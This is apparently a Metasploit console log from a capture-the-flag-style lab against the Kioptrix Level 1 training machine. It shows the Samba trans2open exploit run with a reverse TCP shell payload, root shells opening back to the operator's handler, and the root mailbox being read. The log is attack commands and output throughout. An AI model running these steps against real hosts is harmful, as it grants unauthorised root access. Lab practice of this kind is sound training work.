 msf exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] 192.168.0.107:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.107:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.107:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.107:139 - Trying return address 0xbffffafc...
[*] 192.168.0.107:139 - Trying return address 0xbffff9fc...
[*] 192.168.0.107:139 - Trying return address 0xbffff8fc...
[*] 192.168.0.107:139 - Trying return address 0xbffff7fc...
[*] 192.168.0.107:139 - Trying return address 0xbffff6fc...
[*] Command shell session 9 opened (192.168.0.106:4444 -> 192.168.0.107:1033) at 2025-11-19 02:09:46 +0530
[*] Command shell session 10 opened (192.168.0.106:4444 -> 192.168.0.107:1034) at 2025-11-19 02:09:47 +0530
[*] Command shell session 11 opened (192.168.0.106:4444 -> 192.168.0.107:1035) at 2025-11-19 02:09:49 +0530
[*] Command shell session 12 opened (192.168.0.106:4444 -> 192.168.0.107:1036) at 2025-11-19 02:09:50 +0530
ls
whoami
root
ls -a
.
..
ls
mail
Mail version 8.1 6/6/93.  Type ? for help.
"/var/mail/root": 8 messages 7 new 8 unread
 U  1 root@kioptix.level1   Sat Sep 26 11:42  15/481   "About Level 2"
>N  2 root@kioptrix.level1  Mon Nov 10 02:58  18/524   "LogWatch for kioptrix"
 N  3 root@kioptrix.level1  Sat Nov 15 08:32  18/524   "LogWatch for kioptrix"
 N  4 root@kioptrix.level1  Sun Nov 16 04:32  65/2347  "LogWatch for kioptrix"
 N  5 root@kioptrix.level1  Mon Nov 17 16:32  98/3911  "LogWatch for kioptrix"
 N  6 root@kioptrix.level1  Mon Nov 17 16:32  79/3726  "Anacron job 'cron.dai"
 N  7 root@kioptrix.level1  Tue Nov 18 06:56  61/1783  "LogWatch for kioptrix"
 N  8 root@kioptrix.level1  Tue Nov 18 06:56  81/3797  "Anacron job 'cron.dai"
1
Message 1:
From root  Sat Sep 26 11:42:10 2009
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...